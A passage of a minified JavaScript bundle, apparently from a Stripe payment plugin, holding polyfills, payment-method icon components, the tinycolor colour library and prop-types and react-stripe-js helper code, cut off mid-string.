n.B}))},function(t,e,M){var n=M(66),r=Function.prototype.call;t.exports=n?r.bind(r):function(){return r.apply(r,arguments)}},function(t,e,M){var n=M(10);t.exports=n({}.isPrototypeOf)},function(t,e,M){var n=M(13),r=M(132),i=r.all;t.exports=r.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},function(t,e,M){var n=M(12);t.exports=!n((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,M){var n=M(10),r=M(38),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(r(t),e)}},function(t,e,M){"use strict";var n=M(6),r=M.n(n),i=M(5),u=M(1),o=(M(0),M(81));const c={small:{name:"1r962iv",styles:"padding:4px"},medium:{name:"14si2be",styles:"padding:7px"}},a=Object(i.a)(o.a,{target:"erwkboy0"})("background:white;border-color:#ddd;border-radius:5px;overflow:hidden;",t=>{let{size:e}=t;return c[e]||""},";");var j=t=>{let{size:e="small",...M}=t;return Object(u.createElement)(a,r()({},M,{size:e}))};const s=Object(i.a)(j,{target:"erc7yr70"})({name:"1j5iymj",styles:"padding:0;border:none;img{outline:1px solid #ddd;}"});const N=Object(i.a)(j,{target:"eoqir5c0"})({name:"1399fp1",styles:"background:#010101"});const l=Object(i.a)(j,{target:"et9vxot0"})({name:"1j5iymj",styles:"padding:0;border:none;img{outline:1px solid #ddd;}"});const g=Object(i.a)(j,{target:"e1s3omxl0"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});const D=Object(i.a)(j,{target:"eggfta40"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});const y=Object(i.a)(j,{target:"e1lrzlag0"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});const L=Object(i.a)(j,{target:"eiah4a80"})({name:"46wb8n",styles:"background:#ef809f"});const I=Object(i.a)(j,{target:"eh46vsm0"})({name:"1f1f6j2",styles:"background:#10298e"});const d=Object(i.a)(j,{target:"e5z54380"})({name:"1fde9eo",styles:"padding-top:0;padding-bottom:0"});const T=Object(i.a)(j,{target:"es0e2230"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});const A=Object(i.a)(j,{target:"eu8ju410"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});const z=Object(i.a)(j,{target:"e1bse3lg0"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});const p=Object(i.a)(j,{target:"erlfxc10"})({name:"xbqb",styles:"background:#00d650"});var x=t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"}));const S=Object(i.a)(j,{target:"eijgpmo0"})({name:"1kr8da6",styles:"padding-top:4px;padding-bottom:4px"});e.a={alipay:t=>Object(u.createElement)(s,r()({},t,{src:"[data-uri]"})),blik:t=>Object(u.createElement)(N,r()({},t,{src:"[data-uri]"})),card:t=>Object(u.createElement)(o.a,r()({},t,{src:"[data-uri]"})),giropay:t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"})),klarna:t=>Object(u.createElement)(l,r()({},t,{src:"[data-uri]"})),affirm:t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"})),afterpay:t=>Object(u.createElement)(g,r()({},t,{src:"[data-uri]"})),clearpay:t=>Object(u.createElement)(D,r()({},t,{src:"[data-uri]"})),multibanco:t=>Object(u.createElement)(y,r()({},t,{src:"[data-uri]"})),sepa_debit:t=>Object(u.createElement)(I,r()({},t,{src:"[data-uri]"})),sofort:t=>Object(u.createElement)(L,r()({},t,{src:"[data-uri]"})),eps:t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"})),bancontact:t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"})),ideal:t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"})),p24:t=>Object(u.createElement)(d,r()({},t,{src:"[data-uri]"})),boleto:t=>Object(u.createElement)(T,r()({},t,{src:"[data-uri]"})),oxxo:t=>Object(u.createElement)(A,r()({},t,{src:"[data-uri]"})),wechat_pay:t=>Object(u.createElement)(z,r()({},t,{src:"[data-uri]"})),cashapp:t=>Object(u.createElement)(p,r()({},t,{src:"[data-uri]"})),us_bank_account:x,bacs_debit:t=>Object(u.createElement)(j,r()({},t,{src:"[data-uri]"})),acss_debit:x,au_becs_debit:x,stripe:t=>Object(u.createElement)(S,r()({},t,{src:"[data-uri]"}))}},function(t,e){t.exports={}},function(t,e,M){var n=M(25);t.exports=function(t){return n[t+"Prototype"]}},function(t,e,M){t.exports=M(239)},,function(t,e,M){var n=M(21),r=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(r(t)+" is not an object")}},,function(t,e){t.exports=!0},function(t,e,M){var n=M(25),r=M(11),i=M(13),u=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?u(n[t])||u(r[t]):n[t]&&n[t][e]||r[t]&&r[t][e]}},function(t,e,M){t.exports=M(206)},function(t,e,M){t.exports=M(215)},function(t,e,M){t.exports=M(251)},function(t,e,M){var n=M(46),r=String;t.exports=function(t){if("Symbol"===n(t))throw TypeError("Cannot convert a Symbol value to a string");return r(t)}},function(t,e,M){var n=M(13),r=M(83),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(r(t)+" is not a function")}},function(t,e,M){var n=M(51),r=Object;t.exports=function(t){return r(n(t))}},function(t,e,M){var n=M(22),r=M(41),i=M(49);t.exports=n?function(t,e,M){return r.f(t,e,i(1,M))}:function(t,e,M){return t[e]=M,t}},function(t,e){t.exports=window.jQuery},function(t,e,M){var n=M(22),r=M(136),i=M(137),u=M(29),o=M(104),c=TypeError,a=Object.defineProperty,j=Object.getOwnPropertyDescriptor;e.f=n?i?function(t,e,M){if(u(t),e=o(e),u(M),"function"==typeof t&&"prototype"===e&&"value"in M&&"writable"in M&&!M.writable){var n=j(t,e);n&&n.writable&&(t[e]=M.value,M={configurable:"configurable"in M?M.configurable:n.configurable,enumerable:"enumerable"in M?M.enumerable:n.enumerable,writable:!1})}return a(t,e,M)}:a:function(t,e,M){if(u(t),e=o(e),u(M),r)try{return a(t,e,M)}catch(t){}if("get"in M||"set"in M)throw c("Accessors not supported");return"value"in M&&(t[e]=M.value),t}},function(t,e,M){var n=M(138);t.exports=function(t){return n(t.length)}},function(t,e,M){t.exports=M(191)},function(t,e,M){var n=M(67),r=M(51);t.exports=function(t){return n(r(t))}},function(t,e,M){var n=M(73),r=M(37),i=M(66),u=n(n.bind);t.exports=function(t,e){return r(t),void 0===e?t:i?u(t,e):function(){return t.apply(e,arguments)}}},function(t,e,M){var n=M(100),r=M(13),i=M(50),u=M(15)("toStringTag"),o=Object,c="Arguments"==i(function(){return arguments}());t.exports=n?i:function(t){var e,M,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(M=function(t,e){try{return t[e]}catch(t){}}(e=o(t),u))?M:c?i(e):"Object"==(n=i(e))&&r(e.callee)?"Arguments":n}},function(t,e,M){var n=M(39);t.exports=function(t,e,M,r){return r&&r.enumerable?t[e]=M:n(t,e,M),t}},function(t,e,M){var n;!function(r){var i=/^\s+/,u=/\s+$/,o=0,c=r.round,a=r.min,j=r.max,s=r.random;function N(t,e){if(e=e||{},(t=t||"")instanceof N)return t;if(!(this instanceof N))return new N(t,e);var M=function(t){var e,M,n,o={r:0,g:0,b:0},c=1,s=null,N=null,l=null,g=!1,D=!1;return"string"==typeof t&&(t=function(t){t=t.replace(i,"").replace(u,"").toLowerCase();var e,M=!1;if(m[t])t=m[t],M=!0;else if("transparent"==t)return{r:0,g:0,b:0,a:0,format:"name"};return(e=R.rgb.exec(t))?{r:e[1],g:e[2],b:e[3]}:(e=R.rgba.exec(t))?{r:e[1],g:e[2],b:e[3],a:e[4]}:(e=R.hsl.exec(t))?{h:e[1],s:e[2],l:e[3]}:(e=R.hsla.exec(t))?{h:e[1],s:e[2],l:e[3],a:e[4]}:(e=R.hsv.exec(t))?{h:e[1],s:e[2],v:e[3]}:(e=R.hsva.exec(t))?{h:e[1],s:e[2],v:e[3],a:e[4]}:(e=R.hex8.exec(t))?{r:k(e[1]),g:k(e[2]),b:k(e[3]),a:_(e[4]),format:M?"name":"hex8"}:(e=R.hex6.exec(t))?{r:k(e[1]),g:k(e[2]),b:k(e[3]),format:M?"name":"hex"}:(e=R.hex4.exec(t))?{r:k(e[1]+""+e[1]),g:k(e[2]+""+e[2]),b:k(e[3]+""+e[3]),a:_(e[4]+""+e[4]),format:M?"name":"hex8"}:!!(e=R.hex3.exec(t))&&{r:k(e[1]+""+e[1]),g:k(e[2]+""+e[2]),b:k(e[3]+""+e[3]),format:M?"name":"hex"}}(t)),"object"==typeof t&&(W(t.r)&&W(t.g)&&W(t.b)?(e=t.r,M=t.g,n=t.b,o={r:255*v(e,255),g:255*v(M,255),b:255*v(n,255)},g=!0,D="%"===String(t.r).substr(-1)?"prgb":"rgb"):W(t.h)&&W(t.s)&&W(t.v)?(s=Q(t.s),N=Q(t.v),o=function(t,e,M){t=6*v(t,360),e=v(e,100),M=v(M,100);var n=r.floor(t),i=t-n,u=M*(1-e),o=M*(1-i*e),c=M*(1-(1-i)*e),a=n%6;return{r:255*[M,o,u,u,c,M][a],g:255*[c,M,M,o,u,u][a],b:255*[u,u,c,M,M,o][a]}}(t.h,s,N),g=!0,D="hsv"):W(t.h)&&W(t.s)&&W(t.l)&&(s=Q(t.s),l=Q(t.l),o=function(t,e,M){var n,r,i;function u(t,e,M){return M<0&&(M+=1),M>1&&(M-=1),M<1/6?t+6*(e-t)*M:M<.5?e:M<2/3?t+(e-t)*(2/3-M)*6:t}if(t=v(t,360),e=v(e,100),M=v(M,100),0===e)n=r=i=M;else{var o=M<.5?M*(1+e):M+e-M*e,c=2*M-o;n=u(c,o,t+1/3),r=u(c,o,t),i=u(c,o,t-1/3)}return{r:255*n,g:255*r,b:255*i}}(t.h,s,l),g=!0,D="hsl"),t.hasOwnProperty("a")&&(c=t.a)),c=C(c),{ok:g,format:t.format||D,r:a(255,j(o.r,0)),g:a(255,j(o.g,0)),b:a(255,j(o.b,0)),a:c}}(t);this._originalInput=t,this._r=M.r,this._g=M.g,this._b=M.b,this._a=M.a,this._roundA=c(100*this._a)/100,this._format=e.format||M.format,this._gradientType=e.gradientType,this._r<1&&(this._r=c(this._r)),this._g<1&&(this._g=c(this._g)),this._b<1&&(this._b=c(this._b)),this._ok=M.ok,this._tc_id=o++}function l(t,e,M){t=v(t,255),e=v(e,255),M=v(M,255);var n,r,i=j(t,e,M),u=a(t,e,M),o=(i+u)/2;if(i==u)n=r=0;else{var c=i-u;switch(r=o>.5?c/(2-i-u):c/(i+u),i){case t:n=(e-M)/c+(e<M?6:0);break;case e:n=(M-t)/c+2;break;case M:n=(t-e)/c+4}n/=6}return{h:n,s:r,l:o}}function g(t,e,M){t=v(t,255),e=v(e,255),M=v(M,255);var n,r,i=j(t,e,M),u=a(t,e,M),o=i,c=i-u;if(r=0===i?0:c/i,i==u)n=0;else{switch(i){case t:n=(e-M)/c+(e<M?6:0);break;case e:n=(M-t)/c+2;break;case M:n=(t-e)/c+4}n/=6}return{h:n,s:r,v:o}}function D(t,e,M,n){var r=[Y(c(t).toString(16)),Y(c(e).toString(16)),Y(c(M).toString(16))];return n&&r[0].charAt(0)==r[0].charAt(1)&&r[1].charAt(0)==r[1].charAt(1)&&r[2].charAt(0)==r[2].charAt(1)?r[0].charAt(0)+r[1].charAt(0)+r[2].charAt(0):r.join("")}function y(t,e,M,n){return[Y(U(n)),Y(c(t).toString(16)),Y(c(e).toString(16)),Y(c(M).toString(16))].join("")}function L(t,e){e=0===e?0:e||10;var M=N(t).toHsl();return M.s-=e/100,M.s=b(M.s),N(M)}function I(t,e){e=0===e?0:e||10;var M=N(t).toHsl();return M.s+=e/100,M.s=b(M.s),N(M)}function d(t){return N(t).desaturate(100)}function T(t,e){e=0===e?0:e||10;var M=N(t).toHsl();return M.l+=e/100,M.l=b(M.l),N(M)}function A(t,e){e=0===e?0:e||10;var M=N(t).toRgb();return M.r=j(0,a(255,M.r-c(-e/100*255))),M.g=j(0,a(255,M.g-c(-e/100*255))),M.b=j(0,a(255,M.b-c(-e/100*255))),N(M)}function z(t,e){e=0===e?0:e||10;var M=N(t).toHsl();return M.l-=e/100,M.l=b(M.l),N(M)}function p(t,e){var M=N(t).toHsl(),n=(M.h+e)%360;return M.h=n<0?360+n:n,N(M)}function x(t){var e=N(t).toHsl();return e.h=(e.h+180)%360,N(e)}function S(t){var e=N(t).toHsl(),M=e.h;return[N(t),N({h:(M+120)%360,s:e.s,l:e.l}),N({h:(M+240)%360,s:e.s,l:e.l})]}function w(t){var e=N(t).toHsl(),M=e.h;return[N(t),N({h:(M+90)%360,s:e.s,l:e.l}),N({h:(M+180)%360,s:e.s,l:e.l}),N({h:(M+270)%360,s:e.s,l:e.l})]}function f(t){var e=N(t).toHsl(),M=e.h;return[N(t),N({h:(M+72)%360,s:e.s,l:e.l}),N({h:(M+216)%360,s:e.s,l:e.l})]}function O(t,e,M){e=e||6,M=M||30;var n=N(t).toHsl(),r=360/M,i=[N(t)];for(n.h=(n.h-(r*e>>1)+720)%360;--e;)n.h=(n.h+r)%360,i.push(N(n));return i}function E(t,e){e=e||6;for(var M=N(t).toHsv(),n=M.h,r=M.s,i=M.v,u=[],o=1/e;e--;)u.push(N({h:n,s:r,v:i})),i=(i+o)%1;return u}N.prototype={isDark:function(){return this.getBrightness()<128},isLight:function(){return!this.isDark()},isValid:function(){return this._ok},getOriginalInput:function(){return this._originalInput},getFormat:function(){return this._format},getAlpha:function(){return this._a},getBrightness:function(){var t=this.toRgb();return(299*t.r+587*t.g+114*t.b)/1e3},getLuminance:function(){var t,e,M,n=this.toRgb();return t=n.r/255,e=n.g/255,M=n.b/255,.2126*(t<=.03928?t/12.92:r.pow((t+.055)/1.055,2.4))+.7152*(e<=.03928?e/12.92:r.pow((e+.055)/1.055,2.4))+.0722*(M<=.03928?M/12.92:r.pow((M+.055)/1.055,2.4))},setAlpha:function(t){return this._a=C(t),this._roundA=c(100*this._a)/100,this},toHsv:function(){var t=g(this._r,this._g,this._b);return{h:360*t.h,s:t.s,v:t.v,a:this._a}},toHsvString:function(){var t=g(this._r,this._g,this._b),e=c(360*t.h),M=c(100*t.s),n=c(100*t.v);return 1==this._a?"hsv("+e+", "+M+"%, "+n+"%)":"hsva("+e+", "+M+"%, "+n+"%, "+this._roundA+")"},toHsl:function(){var t=l(this._r,this._g,this._b);return{h:360*t.h,s:t.s,l:t.l,a:this._a}},toHslString:function(){var t=l(this._r,this._g,this._b),e=c(360*t.h),M=c(100*t.s),n=c(100*t.l);return 1==this._a?"hsl("+e+", "+M+"%, "+n+"%)":"hsla("+e+", "+M+"%, "+n+"%, "+this._roundA+")"},toHex:function(t){return D(this._r,this._g,this._b,t)},toHexString:function(t){return"#"+this.toHex(t)},toHex8:function(t){return function(t,e,M,n,r){var i=[Y(c(t).toString(16)),Y(c(e).toString(16)),Y(c(M).toString(16)),Y(U(n))];return r&&i[0].charAt(0)==i[0].charAt(1)&&i[1].charAt(0)==i[1].charAt(1)&&i[2].charAt(0)==i[2].charAt(1)&&i[3].charAt(0)==i[3].charAt(1)?i[0].charAt(0)+i[1].charAt(0)+i[2].charAt(0)+i[3].charAt(0):i.join("")}(this._r,this._g,this._b,this._a,t)},toHex8String:function(t){return"#"+this.toHex8(t)},toRgb:function(){return{r:c(this._r),g:c(this._g),b:c(this._b),a:this._a}},toRgbString:function(){return 1==this._a?"rgb("+c(this._r)+", "+c(this._g)+", "+c(this._b)+")":"rgba("+c(this._r)+", "+c(this._g)+", "+c(this._b)+", "+this._roundA+")"},toPercentageRgb:function(){return{r:c(100*v(this._r,255))+"%",g:c(100*v(this._g,255))+"%",b:c(100*v(this._b,255))+"%",a:this._a}},toPercentageRgbString:function(){return 1==this._a?"rgb("+c(100*v(this._r,255))+"%, "+c(100*v(this._g,255))+"%, "+c(100*v(this._b,255))+"%)":"rgba("+c(100*v(this._r,255))+"%, "+c(100*v(this._g,255))+"%, "+c(100*v(this._b,255))+"%, "+this._roundA+")"},toName:function(){return 0===this._a?"transparent":!(this._a<1)&&(h[D(this._r,this._g,this._b,!0)]||!1)},toFilter:function(t){var e="#"+y(this._r,this._g,this._b,this._a),M=e,n=this._gradientType?"GradientType = 1, ":"";if(t){var r=N(t);M="#"+y(r._r,r._g,r._b,r._a)}return"progid:DXImageTransform.Microsoft.gradient("+n+"startColorstr="+e+",endColorstr="+M+")"},toString:function(t){var e=!!t;t=t||this._format;var M=!1,n=this._a<1&&this._a>=0;return e||!n||"hex"!==t&&"hex6"!==t&&"hex3"!==t&&"hex4"!==t&&"hex8"!==t&&"name"!==t?("rgb"===t&&(M=this.toRgbString()),"prgb"===t&&(M=this.toPercentageRgbString()),"hex"!==t&&"hex6"!==t||(M=this.toHexString()),"hex3"===t&&(M=this.toHexString(!0)),"hex4"===t&&(M=this.toHex8String(!0)),"hex8"===t&&(M=this.toHex8String()),"name"===t&&(M=this.toName()),"hsl"===t&&(M=this.toHslString()),"hsv"===t&&(M=this.toHsvString()),M||this.toHexString()):"name"===t&&0===this._a?this.toName():this.toRgbString()},clone:function(){return N(this.toString())},_applyModification:function(t,e){var M=t.apply(null,[this].concat([].slice.call(e)));return this._r=M._r,this._g=M._g,this._b=M._b,this.setAlpha(M._a),this},lighten:function(){return this._applyModification(T,arguments)},brighten:function(){return this._applyModification(A,arguments)},darken:function(){return this._applyModification(z,arguments)},desaturate:function(){return this._applyModification(L,arguments)},saturate:function(){return this._applyModification(I,arguments)},greyscale:function(){return this._applyModification(d,arguments)},spin:function(){return this._applyModification(p,arguments)},_applyCombination:function(t,e){return t.apply(null,[this].concat([].slice.call(e)))},analogous:function(){return this._applyCombination(O,arguments)},complement:function(){return this._applyCombination(x,arguments)},monochromatic:function(){return this._applyCombination(E,arguments)},splitcomplement:function(){return this._applyCombination(f,arguments)},triad:function(){return this._applyCombination(S,arguments)},tetrad:function(){return this._applyCombination(w,arguments)}},N.fromRatio=function(t,e){if("object"==typeof t){var M={};for(var n in t)t.hasOwnProperty(n)&&(M[n]="a"===n?t[n]:Q(t[n]));t=M}return N(t,e)},N.equals=function(t,e){return!(!t||!e)&&N(t).toRgbString()==N(e).toRgbString()},N.random=function(){return N.fromRatio({r:s(),g:s(),b:s()})},N.mix=function(t,e,M){M=0===M?0:M||50;var n=N(t).toRgb(),r=N(e).toRgb(),i=M/100;return N({r:(r.r-n.r)*i+n.r,g:(r.g-n.g)*i+n.g,b:(r.b-n.b)*i+n.b,a:(r.a-n.a)*i+n.a})},N.readability=function(t,e){var M=N(t),n=N(e);return(r.max(M.getLuminance(),n.getLuminance())+.05)/(r.min(M.getLuminance(),n.getLuminance())+.05)},N.isReadable=function(t,e,M){var n,r,i,u,o,c=N.readability(t,e);switch(r=!1,(i=M,"AA"!==(u=((i=i||{level:"AA",size:"small"}).level||"AA").toUpperCase())&&"AAA"!==u&&(u="AA"),"small"!==(o=(i.size||"small").toLowerCase())&&"large"!==o&&(o="small"),n={level:u,size:o}).level+n.size){case"AAsmall":case"AAAlarge":r=c>=4.5;break;case"AAlarge":r=c>=3;break;case"AAAsmall":r=c>=7}return r},N.mostReadable=function(t,e,M){var n,r,i,u,o=null,c=0;r=(M=M||{}).includeFallbackColors,i=M.level,u=M.size;for(var a=0;a<e.length;a++)(n=N.readability(t,e[a]))>c&&(c=n,o=N(e[a]));return N.isReadable(t,o,{level:i,size:u})||!r?o:(M.includeFallbackColors=!1,N.mostReadable(t,["#fff","#000"],M))};var m=N.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"},h=N.hexNames=function(t){var e={};for(var M in t)t.hasOwnProperty(M)&&(e[t[M]]=M);return e}(m);function C(t){return t=parseFloat(t),(isNaN(t)||t<0||t>1)&&(t=1),t}function v(t,e){(function(t){return"string"==typeof t&&-1!=t.indexOf(".")&&1===parseFloat(t)})(t)&&(t="100%");var M=function(t){return"string"==typeof t&&-1!=t.indexOf("%")}(t);return t=a(e,j(0,parseFloat(t))),M&&(t=parseInt(t*e,10)/100),r.abs(t-e)<1e-6?1:t%e/parseFloat(e)}function b(t){return a(1,j(0,t))}function k(t){return parseInt(t,16)}function Y(t){return 1==t.length?"0"+t:""+t}function Q(t){return t<=1&&(t=100*t+"%"),t}function U(t){return r.round(255*parseFloat(t)).toString(16)}function _(t){return k(t)/255}var P,G,Z,R=(G="[\\s|\\(]+("+(P="(?:[-\\+]?\\d*\\.\\d+%?)|(?:[-\\+]?\\d+%?)")+")[,|\\s]+("+P+")[,|\\s]+("+P+")\\s*\\)?",Z="[\\s|\\(]+("+P+")[,|\\s]+("+P+")[,|\\s]+("+P+")[,|\\s]+("+P+")\\s*\\)?",{CSS_UNIT:new RegExp(P),rgb:new RegExp("rgb"+G),rgba:new RegExp("rgba"+Z),hsl:new RegExp("hsl"+G),hsla:new RegExp("hsla"+Z),hsv:new RegExp("hsv"+G),hsva:new RegExp("hsva"+Z),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/});function W(t){return!!R.CSS_UNIT.exec(t)}t.exports?t.exports=N:void 0===(n=function(){return N}.call(e,M,e,t))||(t.exports=n)}(Math)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e,M){var n=M(10),r=n({}.toString),i=n("".slice);t.exports=function(t){return i(r(t),8,-1)}},function(t,e,M){var n=M(77),r=TypeError;t.exports=function(t){if(n(t))throw r("Can't call method on "+t);return t}},function(t,e){t.exports={}},function(t,e,M){!function(t,e){"use strict";function M(t,e){var M=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),M.push.apply(M,n)}return M}function n(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?M(Object(n),!0).forEach((function(e){i(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):M(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,M){return e in t?Object.defineProperty(t,e,{value:M,enumerable:!0,configurable:!0,writable:!0}):t[e]=M,t}function u(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var M=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null!=M){var n,r,i=[],_n=!0,u=!1;try{for(M=M.call(t);!(_n=(n=M.next()).done)&&(i.push(n.value),!e||i.length!==e);_n=!0);}catch(t){u=!0,r=t}finally{try{_n||null==M.return||M.return()}finally{if(u)throw r}}return i}}(t,e)||function(t,e){if(t){if("string"==typeof t)return o(t,e);var M=Object.prototype.toString.call(t).slice(8,-1);return"Object"===M&&t.constructor&&(M=t.constructor.name),"Map"===M||"Set"===M?Array.from(t):"Arguments"===M||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(M)?o(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(t,e){(null==e||e>t.length)&&(e=t.length);for(var M=0,n=new Array(e);M<e;M++)n[M]=t[M];return n}function c(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var a,j,s,N,l={exports:{}};l.exports=function(){if(N)return s;N=1;var t=j?a:(j=1,a="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED");function e(){}function M(){}return M.resetWarningCache=e,s=function(){function n(e,M,n,r,i,u){if(u!==t){var o=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw o.name="Invariant Violation",o}}function r(){return n}n.isRequired=n;var i={array:n,bool:n,func:n,number:n,object:n,string:n,symbol:n,any:n,arrayOf:r,element:n,elementType:n,instanceOf:r,node:n,objectOf:r,oneOf:r,oneOfType:r,shape:r,exact:r,checkPropTypes:M,resetWarningCache:e};return i.PropTypes=i,i}}()();var g=c(l.exports),D=function(t,M,n){var r=!!n,i=e.useRef(n);e.useEffect((function(){i.current=n}),[n]),e.useEffect((function(){if(!r||!t)return function(){};var e=function(){i.current&&i.current.apply(i,arguments)};return t.on(M,e),function(){t.off(M,e)}}),[r,M,t,i])},y=function(t){var M=e.useRef(t);return e.useEffect((function(){M.current=t}),[t]),M.current},L=function(t){return null!==t&&"object"===r(t)},I=function(t){return L(t)&&"function"==typeof t.then},d=function(t){return L(t)&&"function"==typeof t.elements&&"function"==typeof t.createToken&&"function"==typeof t.createPaymentMethod&&"function"==typeof t.confirmCardPayment},T=function t(e,M){if(!L(e)||!L(M))return e===M;var n=Array.isArray(e);if(n!==Array.isArray(M))return!1;var r="[object Object]"===Object.prototype.toString.call(e);if(r!==("[object Object]"===Object.prototype.toString.call(M)))return!1;if(!r&&!n)return e===M;var i=Object.keys(e),u=Object.keys(M);if(i.length!==u.length)return!1;for(var o={},c=0;c<i.length;c+=1)o[i[c]]=!0;for(var a=0;a<u.length;a+=1)o[u[a]]=!0;var j=Object.keys(o);if(j.length!==i.length)return!1;var s=e,N=M;return j.every((function(e){return t(s[e],N[e])}))},A=function(t,e,M){return L(t)?Object.keys(t).reduce((function(r,u){var o=!L(e)||!T(t[u],e[u]);return M.includes(u)?(o&&console.warn("Unsupported prop change: options.".concat(u," is not a mutable property.")),r):o?n(n({},r||{}),{},i({},u,t[u])):r}),null):null},z="Invalid prop `stripe` supplied to `Elements`. We recommend using the `loadStripe` utility from `@stripe/stripe-js`. See 